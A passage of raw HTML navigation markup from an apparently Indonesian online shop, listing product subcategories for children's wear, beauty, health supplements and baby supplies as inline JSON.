                              [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.jsurgarts.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.jsurgarts.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.jsurgarts.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.jsurgarts.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/baju-atasan-anak-laki-laki"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                  <a href="https://www.jsurgarts.com/pakaian-anak-perempuan">
                      <span>Pakaian Anak Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_1">
                              [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.jsurgarts.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-jumpsuits-overalls"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                  <a href="https://www.jsurgarts.com/shop-boy's-muslim-wear">
                      <span>Pakaian Anak Muslim Laki-Laki</span>
                  </a>
                          <script type="text" class="J_data_4_2">
                              [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-accessories"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                  <a href="https://www.jsurgarts.com/shop-girls-muslim-wear">
                      <span>Pakaian Anak Muslim Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_3">
                              [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                  <a href="https://www.jsurgarts.com/fashion-sepatu-anak-laki-laki">
                      <span>Sepatu Anak Laki-laki</span>
                  </a>
                          <script type="text" class="J_data_4_4">
                              [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.jsurgarts.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sneaker-anak-laki-laki"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                  <a href="https://www.jsurgarts.com/fashion-sepatu-anak-perempuan">
                      <span>Sepatu Anak Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_5">
                              [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.jsurgarts.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sneakers-anak-perempuan"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                  <a href="https://www.jsurgarts.com/beli-tas-anak-tl/">
                      <span>Tas Anak</span>
                  </a>
                          <script type="text" class="J_data_4_6">
                              [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.jsurgarts.com/koper-anak-2/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-anak/">
                      <span>Perhiasan Anak</span>
                  </a>
                          <script type="text" class="J_data_4_7">
                              [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.jsurgarts.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-anak-perhiasan-fashion/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-anak/">
                      <span>Jam Tangan Anak</span>
                  </a>
                          <script type="text" class="J_data_4_8">
                              [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-anak-perempuan/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                  <a href="https://www.jsurgarts.com/beli-perawatan-kulit/">
                      <span>Perawatan Kulit</span>
                  </a>
                          <script type="text" class="J_data_5_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.jsurgarts.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.jsurgarts.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.jsurgarts.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.jsurgarts.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.jsurgarts.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.jsurgarts.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-mata"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                  <a href="https://www.jsurgarts.com/beli-makeup/">
                      <span>Makeup</span>
                  </a>
                          <script type="text" class="J_data_5_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.jsurgarts.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.jsurgarts.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.jsurgarts.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.jsurgarts.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.jsurgarts.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.jsurgarts.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.jsurgarts.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-pembersih-makeup"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                  <a href="https://www.jsurgarts.com/beli-perawatan-rambut/">
                      <span>Perawatan Rambut</span>
                  </a>
                          <script type="text" class="J_data_5_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.jsurgarts.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.jsurgarts.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-mandi-tubuh/">
                      <span>Perawatan Tubuh</span>
                  </a>
                          <script type="text" class="J_data_5_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.jsurgarts.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.jsurgarts.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.jsurgarts.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.jsurgarts.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.jsurgarts.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.jsurgarts.com/beli-sabun-pembersih-tangan"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                  <a href="https://www.jsurgarts.com/beli-perawatan-kesehatan-pribadi/">
                      <span>Perawatan Diri</span>
                  </a>
                          <script type="text" class="J_data_5_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.jsurgarts.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.jsurgarts.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.jsurgarts.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.jsurgarts.com/shop-Obat-Anti-Serangga"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                  <a href="https://www.jsurgarts.com/beli-parfum/">
                      <span>Parfum</span>
                  </a>
                          <script type="text" class="J_data_5_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-unisex"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                  <a href="https://www.jsurgarts.com/beli-alat-kesehatan-kecantikan/">
                      <span>Alat Kecantikan</span>
                  </a>
                          <script type="text" class="J_data_5_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.jsurgarts.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.jsurgarts.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/shop-alat-perawatan-kulit-tubuh"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                  <a href="https://www.jsurgarts.com/beli-suplemen-makanan/">
                      <span>Suplemen Makanan</span>
                  </a>
                          <script type="text" class="J_data_5_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.jsurgarts.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.jsurgarts.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.jsurgarts.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.jsurgarts.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.jsurgarts.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.jsurgarts.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.jsurgarts.com/beli-protein"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                  <a href="https://www.jsurgarts.com/beli-alat-medis/">
                      <span>Alat Medis</span>
                  </a>
                          <script type="text" class="J_data_5_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.jsurgarts.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.jsurgarts.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.jsurgarts.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.jsurgarts.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.jsurgarts.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.jsurgarts.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.jsurgarts.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.jsurgarts.com/beli-stetoskop"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-kesehatan-seksual/">
                      <span>Sexual Wellness</span>
                  </a>
                          <script type="text" class="J_data_5_9">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.jsurgarts.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.jsurgarts.com/beli-pelumas"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                  <a href="https://www.jsurgarts.com/beli-perawatan-tubuh-kesehatan-pria/">
                      <span>Perawatan Pria</span>
                  </a>
                          <script type="text" class="J_data_5_10">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-deodoran-pria"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                  <a href="https://www.jsurgarts.com/kesehatan-manula/">
                      <span>Popok Dewasa</span>
                  </a>
                          <script type="text" class="J_data_5_11">
                              [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.jsurgarts.com/kesehatan-manula/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-bayi-balita/">
                      <span>Ibu &amp; Anak</span>
                  </a>
                          <script type="text" class="J_data_6_0">
                              [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.jsurgarts.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.jsurgarts.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.jsurgarts.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                  <a href="https://www.jsurgarts.com/beli-popok-pispot-bb/">
                      <span>Popok Sekali Pakai</span>
                  </a>
                          <script type="text" class="J_data_6_1">
                              [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.jsurgarts.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.jsurgarts.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.jsurgarts.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.jsurgarts.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.jsurgarts.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.jsurgarts.com/beli-detergen-popok-kain/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                  <a href="https://www.jsurgarts.com/beli-susu-formula/">
                      <span>Makanan Bayi &amp; Balita</span>
                  </a>
                          <script type="text" class="J_data_6_2">
                              [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.jsurgarts.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.jsurgarts.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.jsurgarts.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-maternal/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                  <a href="https://www.jsurgarts.com/jual-baju-aksesoris-anak/">
                      <span>Pakaian &amp; Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_6_3">
                              [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.jsurgarts.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.jsurgarts.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-baju-renang-bayi-laki-laki/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                  <a href="https://www.jsurgarts.com/beli-makanan-bayi/">
                      <span>Perlengkapan Menyusui</span>
                  </a>
                          <script type="text" class="J_data_6_4">
                              [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.jsurgarts.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.jsurgarts.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food 